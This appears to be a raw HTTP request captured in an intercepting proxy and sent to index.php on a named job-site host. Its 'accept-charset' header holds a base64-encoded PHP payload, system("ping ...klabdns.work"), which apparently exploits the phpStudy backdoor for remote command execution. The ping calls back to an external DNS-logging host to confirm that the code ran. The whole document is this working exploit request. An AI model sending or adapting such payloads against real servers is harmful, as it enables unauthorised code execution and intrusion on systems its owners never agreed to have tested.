 Raw Headers Hex
GET /index.php HTTP/1.1
Host: www.536job.com:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36 Edg/77.0.235.27
Accept-Encoding: gzip, deflate
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3
Connection: close
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Site: none
accept-charset: c3lzdGVtKCJwaW5nIGFmQ0cxNHpyVFYuaW8ua2xhYmRucy53b3JrIik7
Accept-Language: zh-CN,zh;q=0.9